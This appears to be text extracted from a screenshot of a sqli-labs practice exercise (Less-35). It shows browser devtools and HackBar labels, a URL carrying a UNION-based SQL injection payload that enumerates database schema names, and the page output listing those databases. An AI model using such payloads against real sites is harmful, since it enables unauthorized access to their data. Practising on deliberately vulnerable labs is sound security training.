 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
ding SQL XSS LFI XXE Other
://inhann.top:12345/Less-35/?id=0 union select 1,2,group_concat(schema_name) from information_schema.schemata%23